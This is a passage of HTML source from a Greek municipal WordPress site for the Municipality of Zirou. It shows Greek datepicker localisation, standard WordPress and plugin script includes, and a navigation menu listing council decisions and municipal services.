jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/dom-ready.js?ver=5b9fa8df0892dc9a7c41" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/hooks.js?ver=5b4ec27a7b82f601224a" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/i18n.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-10 11:36:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Notifications":["\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/a11y.js?ver=55ca8e5ef2be0319312c" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/resizable.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/controlgroup.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/checkboxradio.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/button.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/dialog.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.1535.syzefxis.gov.gr\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.1535.syzefxis.gov.gr\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"el","dateFormat":"dd\/mm\/yy","ui_css":"http:\/\/www.1535.syzefxis.gov.gr\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"","txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.9942" id="events-manager-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/modernizr/modernizr.custom.js?ver=3.10" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="http://www.1535.syzefxis.gov.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.1535.syzefxis.gov.gr/wp-json/wp/v2/posts/13034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.1535.syzefxis.gov.gr/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.1535.syzefxis.gov.gr/2016/04/18/%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-18-%ce%b1%cf%80%cf%81%ce%b9%ce%bb%ce%af%ce%bf%cf%85-%cf%8e%cf%81%ce%b1-18-00-%cf%83%cf%84%ce%b7-%cf%86%ce%b9%ce%bb/" />
<link rel='shortlink' href='http://www.1535.syzefxis.gov.gr/?p=13034' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.1535.syzefxis.gov.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.1535.syzefxis.gov.gr%2F2016%2F04%2F18%2F%25cf%2583%25ce%25ae%25ce%25bc%25ce%25b5%25cf%2581%25ce%25b1-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1-18-%25ce%25b1%25cf%2580%25cf%2581%25ce%25b9%25ce%25bb%25ce%25af%25ce%25bf%25cf%2585-%25cf%258e%25cf%2581%25ce%25b1-18-00-%25cf%2583%25cf%2584%25ce%25b7-%25cf%2586%25ce%25b9%25ce%25bb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.1535.syzefxis.gov.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.1535.syzefxis.gov.gr%2F2016%2F04%2F18%2F%25cf%2583%25ce%25ae%25ce%25bc%25ce%25b5%25cf%2581%25ce%25b1-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1-18-%25ce%25b1%25cf%2580%25cf%2581%25ce%25b9%25ce%25bb%25ce%25af%25ce%25bf%25cf%2585-%25cf%258e%25cf%2581%25ce%25b1-18-00-%25cf%2583%25cf%2584%25ce%25b7-%25cf%2586%25ce%25b9%25ce%25bb%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/favicon.ico" /><script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/respond/respond.src.js"></script></head>
<body class="post-template-default single single-post postid-13034 single-format-standard g1-font-regular-s g1-font-important-m g1-tl-squircle g1-tr-squircle g1-br-squircle g1-bl-squircle g1-preheader-open-overlay g1-preheader-layout-wide-narrow g1-preheader-tl-square g1-preheader-tr-square g1-preheader-br-square g1-preheader-bl-square g1-header-position-fixed g1-header-layout-wide-narrow g1-header-comp-left-bottom g1-primary-nav--unstyled g1-header-tl-square g1-header-tr-square g1-header-br-square g1-header-bl-square g1-header-searchform-none g1-precontent-layout-wide-narrow g1-precontent-tl-square g1-precontent-tr-square g1-precontent-br-square g1-precontent-bl-square g1-content-layout-wide-narrow g1-content-tl-square g1-content-tr-square g1-content-br-square g1-content-bl-square g1-prefooter-layout-wide-narrow g1-prefooter-tl-square g1-prefooter-tr-square g1-prefooter-br-square g1-prefooter-bl-square g1-footer-layout-wide-narrow g1-footer-comp-01 g1-footer-tl-square g1-footer-tr-square g1-footer-br-square g1-footer-bl-square g1-background-scroll g1-secondary-wide g1-secondary-after" itemscope itemtype="http://schema.org/WebPage">
<div id="page">
    <div id="g1-top">
	
	<!-- BEGIN #g1-header -->
    <div id="g1-header-waypoint">
	<div id="g1-header" class="g1-header" role="banner">
        <div class="g1-layout-inner">
            
            <div id="g1-primary-bar">
                <div id="g1-id"><p class="site-title"><a href="http://www.1535.syzefxis.gov.gr" title="Go back to the homepage"><img width="205" height="73" id="g1-logo" src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" alt="Δήμος Ζηρού" data-g1-src-desktop="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" data-g1-src-desktop-hdpi="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" />
                <noscript><img src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" alt="Δήμος Ζηρού" /></noscript><img width="205" height="73" id="g1-mobile-logo" src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" alt="Δήμος Ζηρού" data-g1-src-mobile="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" data-g1-src-mobile-hdpi="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" /></a></p></div><!-- #id -->
                <!-- BEGIN #g1-primary-nav -->
                <nav id="g1-primary-nav" class="g1-nav--unstyled g1-nav--collapsed">
                    <a id="g1-primary-nav-switch" href="#">Menu</a>
                    <ul id="g1-primary-nav-menu" class=""><li id="menu-item-10623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10623 g1-menu-item-level-0 g1-type-drops"><a href="http://www.1535.syzefxis.gov.gr"><div class="g1-nav-item__title">Αρχική</div></a></li>
<li id="menu-item-10624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10624 g1-menu-item-level-0 g1-type-drops"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Ο Δήμος</div></a>
<div class="g1-submenus"><ul>
	<li id="menu-item-10625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10625 g1-menu-item-level-1"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Οργανόγραμμα</div></a>
	<ul>
		<li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10632 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf/"><div class="g1-nav-item__title">Δημοτικό Συμβούλιο</div></a></li>
		<li id="menu-item-10644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ac-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1/"><div class="g1-nav-item__title">Τοπικά Συμβούλια</div></a></li>
		<li id="menu-item-10647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b6%ce%b7%cf%81%ce%bf%cf%8d/"><div class="g1-nav-item__title">Υπηρεσίες του Δήμου</div></a></li>
	</ul>
</li>
	<li id="menu-item-10650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10650 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b1%ce%bc%ce%b5%cf%81%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%b1/"><div class="g1-nav-item__title">Δημοτικά Διαμερίσματα</div></a></li>
	<li id="menu-item-10651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10651 g1-menu-item-level-1"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Υπηρεσίες του Δήμου</div></a>
	<ul>
		<li id="menu-item-15387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15387 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%CE%B1%CE%BD%CE%BF%CE%B9%CE%BA%CF%84%CE%AE-%CF%80%CF%81%CF%8C%CF%83%CE%BA%CE%BB%CE%B7%CF%83%CE%B7-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CF%85%CF%80%CE%BF%CE%B2%CE%BF%CE%BB%CE%AE-%CE%B1%CE%B9%CF%84/"><div class="g1-nav-item__title">Κοινωνικό Παντοπωλείο</div></a></li>
		<li id="menu-item-15388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15388 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%CE%AC%CF%81%CF%87%CE%B9%CF%83%CE%B5-%CE%B7-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%AD%CE%BD%CF%84%CF%81%CE%BF%CF%85-%CE%BA%CE%BF%CE%B9%CE%BD%CF%8C/"><div class="g1-nav-item__title">Κέντρο Κοινότητας</div></a></li>
		<li id="menu-item-10654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10654 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b2%ce%bf%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%bf-%cf%83%cf%80%ce%af%cf%84%ce%b9/"><div class="g1-nav-item__title">Βοήθεια στο σπίτι</div></a></li>
		<li id="menu-item-10658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10658 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae%cf%83%ce%b5%ce%b9%cf%82/"><div class="g1-nav-item__title">Δημοτικές Επιχειρήσεις</div></a></li>
		<li id="menu-item-10661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10661 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7/"><div class="g1-nav-item__title">Εκπαίδευση</div></a></li>
		<li id="menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10664 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%ba%ce%b1%cf%80%ce%b7/"><div class="g1-nav-item__title">ΚΑΠΗ</div></a></li>
		<li id="menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10667 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf/"><div class="g1-nav-item__title">Πνευματικό Κέντρο</div></a></li>
		<li id="menu-item-16214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16214 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/"><div class="g1-nav-item__title">Νομική Υπηρεσία</div></a></li>
	</ul>
</li>
	<li id="menu-item-10668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10668 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/"><div class="g1-nav-item__title">Νέα &#8211; Ανακοινώσεις</div></a></li>
	<li id="menu-item-19543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19543 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85/"><div class="g1-nav-item__title">Δελτία Τύπου</div></a></li>
	<li id="menu-item-12935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12935 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b4%ce%b9%ce%b1%ce%ba%ce%b7%cf%81%cf%8d%ce%be%ce%b5%ce%b9%cf%82/"><div class="g1-nav-item__title">Διακηρύξεις</div></a></li>
	<li id="menu-item-10744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10744 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/10728-2/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Αποφάσεις</div></a>
	<ul>
		<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%ac%cf%81%cf%87%ce%bf%cf%85/"><div class="g1-nav-item__title">Αποφάσεις Δημάρχου</div></a></li>
		<li id="menu-item-10742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10742 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου</div></a>
		<ul>
			<li id="menu-item-19180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2020/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2020</div></a></li>
			<li id="menu-item-19179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2019/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2019</div></a></li>
			<li id="menu-item-19178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19178 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2018/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2018</div></a></li>
			<li id="menu-item-19177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2017/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2017</div></a></li>
			<li id="menu-item-12796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12796 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2016/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2016</div></a></li>
			<li id="menu-item-11956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11956 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2015/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2015</div></a></li>
			<li id="menu-item-11965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11965 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2014/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2014</div></a></li>
			<li id="menu-item-11964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11964 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2013/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2013</div></a></li>
			<li id="menu-item-11963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11963 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2012/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2012</div></a></li>
		</ul>
</li>
		<li id="menu-item-10740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10740 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Αποφάσεις Οικονομικής Επιτροπής</div></a>
		<ul>
